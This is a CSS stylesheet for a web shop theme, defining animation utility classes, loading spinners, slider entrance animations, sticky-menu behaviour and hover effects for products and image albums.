    -webkit-animation-iteration-count: 1;
    animation-iteration-count: 1;
    -webkit-animation-iteration-count: var(--animate-repeat);
    animation-iteration-count: var(--animate-repeat);
}

.animate__animated.animate__repeat-2 {
    -webkit-animation-iteration-count: 2;
    animation-iteration-count: 2;
    -webkit-animation-iteration-count: calc(var(--animate-repeat) * 2);
    animation-iteration-count: calc(var(--animate-repeat) * 2);
}

.animate__animated.animate__repeat-3 {
    -webkit-animation-iteration-count: 3;
    animation-iteration-count: 3;
    -webkit-animation-iteration-count: calc(var(--animate-repeat) * 3);
    animation-iteration-count: calc(var(--animate-repeat) * 3);
}

.animate__animated.animate__delay-1s {
    -webkit-animation-delay: 1s;
    animation-delay: 1s;
    -webkit-animation-delay: var(--animate-delay);
    animation-delay: var(--animate-delay);
}

.animate__animated.animate__delay-2s {
    -webkit-animation-delay: 2s;
    animation-delay: 2s;
    -webkit-animation-delay: calc(var(--animate-delay) * 2);
    animation-delay: calc(var(--animate-delay) * 2);
}

.animate__animated.animate__delay-3s {
    -webkit-animation-delay: 3s;
    animation-delay: 3s;
    -webkit-animation-delay: calc(var(--animate-delay) * 3);
    animation-delay: calc(var(--animate-delay) * 3);
}

@-webkit-keyframes fadeInDown {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0);
    }
    to {
        opacity: 1;
        -webkit-transform: translateZ(0);
        transform: translateZ(0);
    }
}

@keyframes fadeInDown {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0);
    }
    to {
        opacity: 1;
        -webkit-transform: translateZ(0);
        transform: translateZ(0);
    }
}

.loading-block,
.loading-page {
    z-index: 1100;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
}

.loading-page {
    position: fixed;
}

.loading-block {
    position: absolute;
}

.bg-overlay {
    height: 100%;
    width: 100%;
    background-color: transparent;
    opacity: 0.7;
}

.sk-flow {
    width: 80px;
    height: 80px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin: auto;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}
.sk-flow .sk-flow-dot {
    width: 25%;
    height: 25%;
    background-color: #666;
    border-radius: 50%;
    -webkit-animation: sk-flow 1.4s infinite ease-in-out both;
    animation: sk-flow 1.4s infinite ease-in-out both;
    z-index: 1;
}
.sk-flow .sk-flow-dot:nth-child(1) {
    -webkit-animation-delay: -0.3s;
    animation-delay: -0.3s;
}
.sk-flow .sk-flow-dot:nth-child(2) {
    -webkit-animation-delay: -0.15s;
    animation-delay: -0.15s;
}

.loading {
    position: relative;
}
.loading:before {
    content: "";
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    position: absolute;
    top: 50%;
    left: 50%;
    border-radius: 50%;
    border: 2px solid var(--color-text);
    border-right: 2px solid transparent;
    width: 16px;
    height: 16px;
    margin-top: -8px;
    margin-left: -8px;
    -webkit-animation: spinner 0.5s linear infinite;
    animation: spinner 0.5s linear infinite;
}

@-webkit-keyframes spinner {
    to {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}

@keyframes spinner {
    to {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}

@keyframes sk-flow {
    0%,
    80%,
    100% {
        -webkit-transform: scale(0);
        transform: scale(0);
    }
    40% {
        transform: scale(1);
        -webkit-transform: scale(1);
    }
}

.slider-section .slick-slide.slick-active .animate__animated.fadeInDown {
    -webkit-animation-name: fadeInDown;
    animation-name: fadeInDown;
}

.slider-section .slick-slide.slick-active .animate__animated.bounce {
    -webkit-animation-name: bounce;
    animation-name: bounce;
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
}

.slider-section .slick-slide.slick-active .animate__animated.flash {
    -webkit-animation-name: flash;
    animation-name: flash;
}

.slider-section .slick-slide.slick-active .animate__animated.pulse {
    -webkit-animation-name: pulse;
    animation-name: pulse;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
}

.slider-section .slick-slide.slick-active .animate__animated.rubberBand {
    -webkit-animation-name: rubberBand;
    animation-name: rubberBand;
}

.slider-section .slick-slide.slick-active .animate__animated.shakeX {
    -webkit-animation-name: shakeX;
    animation-name: shakeX;
}

.slider-section .slick-slide.slick-active .animate__animated.shakeY {
    -webkit-animation-name: shakeY;
    animation-name: shakeY;
}

.slider-section .slick-slide.slick-active .animate__animated.headShake {
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    -webkit-animation-name: headShake;
    animation-name: headShake;
}

.slider-section .slick-slide.slick-active .animate__animated.swing {
    -webkit-transform-origin: top center;
    transform-origin: top center;
    -webkit-animation-name: swing;
    animation-name: swing;
}

.slider-section .slick-slide.slick-active .animate__animated.tada {
    -webkit-animation-name: tada;
    animation-name: tada;
}

.slider-section .slick-slide.slick-active .animate__animated.wobble {
    -webkit-animation-name: wobble;
    animation-name: wobble;
}

.slider-section .slick-slide.slick-active .animate__animated.jello {
    -webkit-animation-name: jello;
    animation-name: jello;
    -webkit-transform-origin: center;
    transform-origin: center;
}

.slider-section .slick-slide.slick-active .animate__animated.heartBeat {
    -webkit-animation-name: heartBeat;
    animation-name: heartBeat;
    -webkit-animation-duration: 1.3s;
    animation-duration: 1.3s;
    -webkit-animation-duration: calc(var(--animate-duration) * 1.3);
    animation-duration: calc(var(--animate-duration) * 1.3);
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
}

.slider-section .slick-slide.slick-active .animate__animated.backInDown {
    -webkit-animation-name: backInDown;
    animation-name: backInDown;
}

.slider-section .slick-slide.slick-active .animate__animated.backInLeft {
    -webkit-animation-name: backInLeft;
    animation-name: backInLeft;
}

.slider-section .slick-slide.slick-active .animate__animated.backInRight {
    -webkit-animation-name: backInRight;
    animation-name: backInRight;
}

.slider-section .slick-slide.slick-active .animate__animated.backInUp {
    -webkit-animation-name: backInUp;
    animation-name: backInUp;
}

.slider-section .slick-slide.slick-active .animate__animated.backOutDown {
    -webkit-animation-name: backOutDown;
    animation-name: backOutDown;
}

.slider-section .slick-slide.slick-active .animate__animated.backOutLeft {
    -webkit-animation-name: backOutLeft;
    animation-name: backOutLeft;
}

.slider-section .slick-slide.slick-active .animate__animated.backOutRight {
    -webkit-animation-name: backOutRight;
    animation-name: backOutRight;
}

.slider-section .slick-slide.slick-active .animate__animated.backOutUp {
    -webkit-animation-name: backOutUp;
    animation-name: backOutUp;
}

.slider-section .slick-slide.slick-active .animate__animated.bounceIn {
    -webkit-animation-duration: 0.75s;
    animation-duration: 0.75s;
    -webkit-animation-duration: calc(var(--animate-duration) * 0.75);
    animation-duration: calc(var(--animate-duration) * 0.75);
    -webkit-animation-name: bounceIn;
    animation-name: bounceIn;
}

.slider-section .slick-slide.slick-active .animate__animated.bounceInDown {
    -webkit-animation-name: bounceInDown;
    animation-name: bounceInDown;
}

.slider-section .slick-slide.slick-active .animate__animated.bounceInLeft {
    -webkit-animation-name: bounceInLeft;
    animation-name: bounceInLeft;
}

.slider-section .slick-slide.slick-active .animate__animated.bounceInRight {
    -webkit-animation-name: bounceInRight;
    animation-name: bounceInRight;
}

.slider-section .slick-slide.slick-active .animate__animated.bounceInUp {
    -webkit-animation-name: bounceInUp;
    animation-name: bounceInUp;
}

.slider-section .slick-slide.slick-active .animate__animated.bounceOut {
    -webkit-animation-duration: 0.75s;
    animation-duration: 0.75s;
    -webkit-animation-duration: calc(var(--animate-duration) * 0.75);
    animation-duration: calc(var(--animate-duration) * 0.75);
    -webkit-animation-name: bounceOut;
    animation-name: bounceOut;
}

.slider-section .slick-slide.slick-active .animate__animated.bounceOutDown {
    -webkit-animation-name: bounceOutDown;
    animation-name: bounceOutDown;
}

.slider-section .slick-slide.slick-active .animate__animated.bounceOutLeft {
    -webkit-animation-name: bounceOutLeft;
    animation-name: bounceOutLeft;
}

.slider-section .slick-slide.slick-active .animate__animated.bounceOutRight {
    -webkit-animation-name: bounceOutRight;
    animation-name: bounceOutRight;
}

.slider-section .slick-slide.slick-active .animate__animated.bounceOutUp {
    -webkit-animation-name: bounceOutRight;
    animation-name: bounceOutRight;
}

.slider-section .slick-slide.slick-active .animate__animated.fadeIn {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn;
}

.slider-section .slick-slide.slick-active .animate__animated.fadeInDownBig {
    -webkit-animation-name: fadeInDownBig;
    animation-name: fadeInDownBig;
}

.slider-section .slick-slide.slick-active .animate__animated.fadeInLeft {
    -webkit-animation-name: fadeInLeft;
    animation-name: fadeInLeft;
}

.slider-section .slick-slide.slick-active .animate__animated.fadeInLeftBig {
    -webkit-animation-name: fadeInLeftBig;
    animation-name: fadeInLeftBig;
}

.slider-section .slick-slide.slick-active .animate__animated.fadeInRight {
    -webkit-animation-name: fadeInRight;
    animation-name: fadeInRight;
}

.slider-section .slick-slide.slick-active .animate__animated.fadeInRightBig {
    -webkit-animation-name: fadeInRightBig;
    animation-name: fadeInRightBig;
}

.slider-section .slick-slide.slick-active .animate__animated.fadeInUp {
    -webkit-animation-name: fadeInUp;
    animation-name: fadeInUp;
}

.slider-section .slick-slide.slick-active .animate__animated.fadeInUpBig {
    -webkit-animation-name: fadeInUpBig;
    animation-name: fadeInUpBig;
}

.slider-section .slick-slide.slick-active .animate__animated.fadeInTopLeft {
    -webkit-animation-name: fadeInTopLeft;
    animation-name: fadeInTopLeft;
}

.slider-section .slick-slide.slick-active .animate__animated.fadeInTopRight {
    -webkit-animation-name: fadeInTopRight;
    animation-name: fadeInTopRight;
}

.slider-section .slick-slide.slick-active .animate__animated.fadeInBottomLeft {
    -webkit-animation-name: fadeInTopRight;
    animation-name: fadeInTopRight;
}

.slider-section .slick-slide.slick-active .animate__animated.fadeInBottomRight {
    -webkit-animation-name: fadeInBottomRight;
    animation-name: fadeInBottomRight;
}

.slider-section .slick-slide.slick-active .animate__animated.fadeOut {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut;
}

.slider-section .slick-slide.slick-active .animate__animated.fadeOutDown {
    -webkit-animation-name: fadeOutDown;
    animation-name: fadeOutDown;
}

.slider-section .slick-slide.slick-active .animate__animated.fadeOutDownBig {
    -webkit-animation-name: fadeOutDownBig;
    animation-name: fadeOutDownBig;
}

.slider-section .slick-slide.slick-active .animate__animated.fadeOutLeft {
    -webkit-animation-name: fadeOutLeft;
    animation-name: fadeOutLeft;
}

.slider-section .slick-slide.slick-active .animate__animated.fadeOutLeftBig {
    -webkit-animation-name: fadeOutLeftBig;
    animation-name: fadeOutLeftBig;
}

.slider-section .slick-slide.slick-active .animate__animated.fadeOutRight {
    -webkit-animation-name: fadeOutRight;
    animation-name: fadeOutRight;
}

.slider-section .slick-slide.slick-active .animate__animated.fadeOutRightBig {
    -webkit-animation-name: fadeOutRightBig;
    animation-name: fadeOutRightBig;
}

.slider-section .slick-slide.slick-active .animate__animated.fadeOutUp {
    -webkit-animation-name: fadeOutUp;
    animation-name: fadeOutUp;
}

.slider-section .slick-slide.slick-active .animate__animated.fadeOutUpBig {
    -webkit-animation-name: fadeOutUpBig;
    animation-name: fadeOutUpBig;
}

.slider-section .slick-slide.slick-active .animate__animated.fadeOutTopLeft {
    -webkit-animation-name: fadeOutTopLeft;
    animation-name: fadeOutTopLeft;
}

.slider-section .slick-slide.slick-active .animate__animated.fadeOutTopRight {
    -webkit-animation-name: fadeOutTopRight;
    animation-name: fadeOutTopRight;
}

.slider-section .slick-slide.slick-active .animate__animated.fadeOutBottomRight {
    -webkit-animation-name: fadeOutBottomRight;
    animation-name: fadeOutBottomRight;
}

.slider-section .slick-slide.slick-active .animate__animated.fadeOutBottomLeft {
    -webkit-animation-name: fadeOutBottomLeft;
    animation-name: fadeOutBottomLeft;
}

.slider-section .slick-slide.slick-active .animate__animated.flipInX {
    -webkit-backface-visibility: visible !important;
    backface-visibility: visible !important;
    -webkit-animation-name: flipInX;
    animation-name: flipInX;
}

.slider-section .slick-slide.slick-active .animate__animated.flipInY {
    -webkit-backface-visibility: visible !important;
    backface-visibility: visible !important;
    -webkit-animation-name: flipInY;
    animation-name: flipInY;
}

.slider-section .slick-slide.slick-active .animate__animated.flipOutX {
    -webkit-animation-duration: 0.75s;
    animation-duration: 0.75s;
    -webkit-animation-duration: calc(var(--animate-duration) * 0.75);
    animation-duration: calc(var(--animate-duration) * 0.75);
    -webkit-animation-name: flipOutX;
    animation-name: flipOutX;
    -webkit-backface-visibility: visible !important;
    backface-visibility: visible !important;
}

.slider-section .slick-slide.slick-active .animate__animated.flipOutY {
    -webkit-animation-duration: 0.75s;
    animation-duration: 0.75s;
    -webkit-animation-duration: calc(var(--animate-duration) * 0.75);
    animation-duration: calc(var(--animate-duration) * 0.75);
    -webkit-backface-visibility: visible !important;
    backface-visibility: visible !important;
    -webkit-animation-name: flipOutY;
    animation-name: flipOutY;
}

.slider-section .slick-slide.slick-active .animate__animated.lightSpeedInRight {
    -webkit-animation-name: lightSpeedInRight;
    animation-name: lightSpeedInRight;
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
}

.slider-section .slick-slide.slick-active .animate__animated.lightSpeedInLeft {
    -webkit-animation-name: lightSpeedInLeft;
    animation-name: lightSpeedInLeft;
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
}

.slider-section .slick-slide.slick-active .animate__animated.lightSpeedOutRight {
    -webkit-animation-name: lightSpeedOutRight;
    animation-name: lightSpeedOutRight;
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
}

.slider-section .slick-slide.slick-active .animate__animated.lightSpeedOutLeft {
    -webkit-animation-name: lightSpeedOutLeft;
    animation-name: lightSpeedOutLeft;
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
}

.slider-section .slick-slide.slick-active .animate__animated.rotateIn {
    -webkit-animation-name: rotateIn;
    animation-name: rotateIn;
    -webkit-transform-origin: center;
    transform-origin: center;
}

.slider-section .slick-slide.slick-active .animate__animated.rotateInDownLeft {
    -webkit-animation-name: rotateInDownLeft;
    animation-name: rotateInDownLeft;
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
}

.slider-section .slick-slide.slick-active .animate__animated.rotateInDownRight {
    -webkit-animation-name: rotateInDownRight;
    animation-name: rotateInDownRight;
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
}

.slider-section .slick-slide.slick-active .animate__animated.rotateInUpLeft {
    -webkit-animation-name: rotateInUpLeft;
    animation-name: rotateInUpLeft;
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
}

.slider-section .slick-slide.slick-active .animate__animated.rotateInUpRight {
    -webkit-animation-name: rotateInUpRight;
    animation-name: rotateInUpRight;
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
}

.slider-section .slick-slide.slick-active .animate__animated.rotateOut {
    -webkit-animation-name: rotateOut;
    animation-name: rotateOut;
    -webkit-transform-origin: center;
    transform-origin: center;
}

.slider-section .slick-slide.slick-active .animate__animated.rotateOutDownLeft {
    -webkit-animation-name: rotateOutDownLeft;
    animation-name: rotateOutDownLeft;
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
}

.slider-section .slick-slide.slick-active .animate__animated.rotateOutDownRight {
    -webkit-animation-name: rotateOutDownRight;
    animation-name: rotateOutDownRight;
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
}

.slider-section .slick-slide.slick-active .animate__animated.rotateOutUpLeft {
    -webkit-animation-name: rotateOutUpLeft;
    animation-name: rotateOutUpLeft;
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
}

.slider-section .slick-slide.slick-active .animate__animated.rotateInUpRight {
    -webkit-animation-name: rotateInUpRight;
    animation-name: rotateInUpRight;
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
}

.slider-section .slick-slide.slick-active .animate__animated.hinge {
    -webkit-animation-duration: 2s;
    animation-duration: 2s;
    -webkit-animation-duration: calc(var(--animate-duration) * 2);
    animation-duration: calc(var(--animate-duration) * 2);
    -webkit-animation-name: hinge;
    animation-name: hinge;
    -webkit-transform-origin: top left;
    transform-origin: top left;
}

.slider-section .slick-slide.slick-active .animate__animated.jackInTheBox {
    -webkit-animation-name: jackInTheBox;
    animation-name: jackInTheBox;
}

.slider-section .slick-slide.slick-active .animate__animated.rollIn {
    -webkit-animation-name: rollIn;
    animation-name: rollIn;
}

.slider-section .slick-slide.slick-active .animate__animated.rollOut {
    -webkit-animation-name: rollOut;
    animation-name: rollOut;
}

.slider-section .slick-slide.slick-active .animate__animated.zoomIn {
    -webkit-animation-name: zoomIn;
    animation-name: zoomIn;
}

.slider-section .slick-slide.slick-active .animate__animated.zoomInDown {
    -webkit-animation-name: zoomInDown;
    animation-name: zoomInDown;
}

.slider-section .slick-slide.slick-active .animate__animated.zoomInLeft {
    -webkit-animation-name: zoomInLeft;
    animation-name: zoomInLeft;
}

.slider-section .slick-slide.slick-active .animate__animated.zoomInRight {
    -webkit-animation-name: zoomInRight;
    animation-name: zoomInRight;
}

.slider-section .slick-slide.slick-active .animate__animated.zoomInUp {
    -webkit-animation-name: zoomInUp;
    animation-name: zoomInUp;
}

.slider-section .slick-slide.slick-active .animate__animated.zoomOut {
    -webkit-animation-name: zoomOut;
    animation-name: zoomOut;
}

.slider-section .slick-slide.slick-active .animate__animated.zoomOutDown {
    -webkit-animation-name: zoomOutDown;
    animation-name: zoomOutDown;
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
}

.slider-section .slick-slide.slick-active .animate__animated.zoomOutLeft {
    -webkit-animation-name: zoomOutLeft;
    animation-name: zoomOutLeft;
    -webkit-transform-origin: left center;
    transform-origin: left center;
}

.slider-section .slick-slide.slick-active .animate__animated.zoomOutRight {
    -webkit-animation-name: zoomOutRight;
    animation-name: zoomOutRight;
    -webkit-transform-origin: right center;
    transform-origin: right center;
}

.slider-section .slick-slide.slick-active .animate__animated.zoomOutUp {
    -webkit-animation-name: zoomOutUp;
    animation-name: zoomOutUp;
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
}

.slider-section .slick-slide.slick-active .animate__animated.slideInDown {
    -webkit-animation-name: slideInDown;
    animation-name: slideInDown;
}

.slider-section .slick-slide.slick-active .animate__animated.slideInLeft {
    -webkit-animation-name: slideInLeft;
    animation-name: slideInLeft;
}

.slider-section .slick-slide.slick-active .animate__animated.slideInRight {
    -webkit-animation-name: slideInRight;
    animation-name: slideInRight;
}

.slider-section .slick-slide.slick-active .animate__animated.slideInUp {
    -webkit-animation-name: slideInUp;
    animation-name: slideInUp;
}

.slider-section .slick-slide.slick-active .animate__animated.slideOutDown {
    -webkit-animation-name: slideOutDown;
    animation-name: slideOutDown;
}

.slider-section .slick-slide.slick-active .animate__animated.slideOutLeft {
    -webkit-animation-name: slideOutLeft;
    animation-name: slideOutLeft;
}

.slider-section .slick-slide.slick-active .animate__animated.slideOutRight {
    -webkit-animation-name: slideOutRight;
    animation-name: slideOutRight;
}

.slider-section .slick-slide.slick-active .animate__animated.slideOutUp {
    -webkit-animation-name: slideOutUp;
    animation-name: slideOutUp;
}

.sticky-menu.fix {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.2);
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.2);
    z-index: 1010;
    background-color: var(--white);
    -webkit-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    transform: translateY(-100%);
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.sticky-menu.fix.scroll-up {
    -webkit-transform: translateY(0%);
    -moz-transform: translateY(0%);
    -ms-transform: translateY(0%);
    -o-transform: translateY(0%);
    transform: translateY(0%);
}

.wrp-effect-scale {
    position: relative;
    overflow: hidden;
}
.wrp-effect-scale:hover .effect-scale::after {
    content: "";
    background-color: rgba(0, 0, 0, 0.15);
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    height: 100%;
    width: 100%;
    -webkit-transition: all 0.25s ease;
    transition: all 0.25s ease;
}
.wrp-effect-scale .effect-scale {
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
}
.wrp-effect-scale .effect-scale:hover {
    -webkit-transform: scale(1.05);
    -ms-transform: scale(1.05);
    transform: scale(1.05);
}

.wrp-effect-change-img {
    position: relative;
}
.wrp-effect-change-img .effect-change-img img {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    height: 100%;
    width: 100%;
    object-fit: cover;
    opacity: 0;
    filter: opacity(0);
    visibility: hidden;
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
    z-index: 10;
}
.wrp-effect-change-img:hover .effect-change-img img {
    opacity: 1;
    filter: opacity(1);
    visibility: visible;
}

.wrp-effect-opacity img {
    opacity: 0.5;
    filter: alpha(opacity=50);
    -webkit-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
}

.wrp-effect-opacity:hover img {
    opacity: 1;
    filter: alpha(opacity=100);
}

.effect-spin {
    position: relative;
}
.effect-spin::after {
    content: "";
    display: inline-block;
    width: 18px;
    height: 18px;
    position: absolute;
    top: 50%;
    left: 50%;
    margin: -9px 0 0 -9px;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border: 1px solid var(--color-main);
    border-top-color: transparent;
    border-bottom-color: transparent;
    animation: spin 0.6s infinite linear;
    pointer-events: none;
}
.effect-spin i::before {
    opacity: 0;
    filter: opacity(0);
    visibility: hidden;
}

.product-content-detail .add-to-cart.effect-spin:hover::after {
    content: none;
}

.btn-product-action.effect-spin:hover::after {
    border-color: var(--white);
    border-top-color: transparent;
    border-bottom-color: transparent;
}

.entry-quick-shop .add-to-cart.effect-spin::after {
    border-color: var(--color-hightlight);
    border-top-color: var(--white);
    border-bottom-color: var(--white);
}

.effect-nav li a {
    position: relative;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border: 0;
    padding: 0;
    -webkit-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
}
.effect-nav li a.active {
    color: var(--color-main);
}
.effect-nav li a.active::after {
    transform: scaleX(1);
    opacity: 1;
    filter: opacity(1);
    visibility: visible;
}
.effect-nav li a::after {
    content: "";
    height: 1px;
    width: 100%;
    background-color: var(--color-main);
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    transform: scaleX(0);
    opacity: 0;
    filter: opacity(0);
    visibility: hidden;
    -webkit-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
}
.effect-nav li a:hover {
    color: var(--color-main);
}

.effect-border-scale {
    position: relative;
}
.effect-border-scale::after {
    content: "";
    display: block;
    position: absolute;
    width: 100%;
    height: 1px;
    left: 0;
    bottom: -1px;
    background-color: var(--color-hightlight);
    transform: scaleX(0);
    transform-origin: left;
    -webkit-transition: transform 0.3s ease-in-out;
    transition: transform 0.3s ease-in-out;
}
.effect-border-scale:hover::after {
    transform: scaleX(1);
}

.effect-rotate {
    display: inline-block;
    -webkit-transition: all 0.25s ease;
    transition: all 0.25s ease;
    line-height: 1;
}
.effect-rotate:hover {
    transform: rotateZ(90deg);
}

.effect-attribute-cart {
    position: relative;
}
.effect-attribute-cart::after {
    content: "";
    display: block;
    position: absolute;
    left: 50%;
    top: 50%;
    width: 80px;
    height: 80px;
    margin-top: -40px;
    margin-left: -40px;
    background-image: url("../img/shopping-basket.svg");
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
    -webkit-animation: top-bottom-shake 2.5s infinite linear;
    -o-animation: top-bottom-shake 2.5s infinite linear;
    animation: top-bottom-shake 2.5s infinite linear;
    z-index: 40;
    -webkit-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
}
.effect-attribute-cart::before {
    content: "";
    display: block;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(255, 255, 255, 0.97);
    z-index: 30;
    -webkit-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
}

@keyframes top-bottom-shake {
    25% {
        transform: translate3d(0, 0px, 0);
    }
    50% {
        transform: translate3d(0, -5px, 0);
    }
    65% {
        transform: translate3d(0, 0px, 0);
    }
    75% {
        transform: translate3d(0, -2px, 0);
    }
}

@-webkit-keyframes top-bottom-shake {
    25% {
        transform: translate3d(0, 0px, 0);
    }
    50% {
        transform: translate3d(0, -5px, 0);
    }
    65% {
        transform: translate3d(0, 0px, 0);
    }
    75% {
        transform: translate3d(0, -2px, 0);
    }
}

.effect-shadow:hover {
    -webkit-box-shadow: 0 2px 10px 1px rgba(57, 73, 76, 0.34), 0 1px 2px rgba(44, 54, 56, 0.51);
    -moz-box-shadow: 0 2px 10px 1px rgba(57, 73, 76, 0.34), 0 1px 2px rgba(44, 54, 56, 0.51);
    box-shadow: 0 2px 10px 1px rgba(57, 73, 76, 0.34), 0 1px 2px rgba(44, 54, 56, 0.51);
}

.effect-spin-loading {
    position: relative;
}
.effect-spin-loading::after {
    content: "";
    display: block;
    position: absolute;
    width: 30px;
    height: 30px;
    top: 50%;
    left: 50%;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border: 1px solid transparent;
    border-left-color: #fff;
    margin-left: -15px;
    margin-top: -15px;
    animation: spin 1.5s infinite linear;
}

.effect-border-scale-1 {
    position: relative;
}
.effect-border-scale-1::after {
    content: "";
    display: block;
    position: absolute;
    width: 100%;
    height: 2px;
    left: 0;
    bottom: -1px;
    background-color: var(--color-hightlight);
    transform: scaleX(0);
    transform-origin: left;
    -webkit-transition: transform 0.3s ease-in-out;
    transition: transform 0.3s ease-in-out;
}
.effect-border-scale-1:hover::after {
    transform: scaleX(1);
}

.wrap-effect-border-scale-1:hover .effect-border-scale-1::after {
    transform: scaleX(1);
}

@keyframes nav_menu_anim_open {
    0% {
        opacity: 0;
        transform: translateY(-10px);
    }
    100% {
        opacity: 1;
        transform: translateY(0px);
    }
}

@keyframes nav_menu_anim_close {
    0% {
        opacity: 1;
        transform: translateY(0px);
    }
    100% {
        opacity: 0;
        transform: translateY(-10px);
    }
}

@-webkit-keyframes spin {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}

.effect-wave {
    position: absolute;
    width: 100px;
    height: 100px;
    top: -1px;
    left: -1px;
    border: 1px solid var(--color-hightlight);
    border-radius: 50%;
    opacity: 0;
    animation: flash-sec 2s infinite linear;
}

@keyframes flash-sec {
    0% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 0;
    }
    20% {
        -webkit-transform: scale(1.12);
        transform: scale(1.12);
        opacity: 0.2;
    }
    40% {
        -webkit-transform: scale(1.24);
        transform: scale(1.24);
        opacity: 0.5;
    }
    60% {
        -webkit-transform: scale(1.36);
        transform: scale(1.36);
        opacity: 0.7;
    }
    80% {
        -webkit-transform: scale(1.48);
        transform: scale(1.48);
        opacity: 0.2;
    }
    100% {
        -webkit-transform: scale(1.6);
        transform: scale(1.6);
        opacity: 0;
    }
}

.effect-zoom-fade.open {
    animation-name: zoom-fadeIn;
    animation-duration: 0.5s;
    animation-fill-mode: both;
}

@keyframes zoom-fadeIn {
    0% {
        opacity: 0;
        transform: scale(1);
        visibility: hidden;
    }
    100% {
        opacity: 1;
        transform: scale(1);
        visibility: visible;
    }
}

@keyframes zoom-fadeOut {
    0% {
        opacity: 1;
        transform: scale(1);
        visibility: visible;
    }
    100% {
        opacity: 0;
        transform: scale(1);
        visibility: hidden;
    }
}

@-webkit-keyframes search-anim {
    25% {
        background-size: 14%;
    }
    75% {
        background-size: 12%;
    }
}

@keyframes search-anim {
    25% {
        background-size: 14%;
    }
    75% {
        background-size: 12%;
    }
}

.wrp-effect-album {
    position: relative;
    overflow: hidden;
}
.wrp-effect-album .effect-image,
.wrp-effect-album .effect-video,
.wrp-effect-album .effect-file {
    display: block;
}
.wrp-effect-album .effect-image::after,
.wrp-effect-album .effect-video::after,
.wrp-effect-album .effect-file::after {
    content: "";
    background-color: rgba(51, 54, 69, 0.7);
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    opacity: 0;
    filter: opacity(0);
    visibility: hidden;
    -webkit-transition: 0.3s opacity ease-in-out;
    transition: 0.3s opacity ease-in-out;
}
.wrp-effect-album .effect-image::before,
.wrp-effect-album .effect-video::before,
.wrp-effect-album .effect-file::before {
    font-family: "iconsax";
    font-weight: 900;
    color: var(--white);
    position: absolute;
    top: 50%;
    left: 50%;
    z-index: 1;
    font-size: 48px;
    opacity: 0;
    filter: opacity(0);
    visibility: hidden;
    -webkit-transition: opacity 0.2s cubic-bezier(0.39, 1, 0.55, 1), transform 0.2s cubic-bezier(0.39, 1, 0.55, 1);
    transition: opacity 0.2s cubic-bezier(0.39, 1, 0.55, 1), transform 0.2s cubic-bezier(0.39, 1, 0.55, 1);
    -webkit-transform: translate(-50%, calc(-50% + 15px));
    -moz-transform: translate(-50%, calc(-50% + 15px));
    -ms-transform: translate(-50%, calc(-50% + 15px));
    -o-transform: translate(-50%, calc(-50% + 15px));
    transform: translate(-50%, calc(-50% + 15px));
}
.wrp-effect-album .effect-image::before {
    content: "\eabb";
}
.wrp-effect-album .effect-video::before {
    content: "\ec63";
}
.wrp-effect-album .effect-file::before {
    content: "\ea64";
}
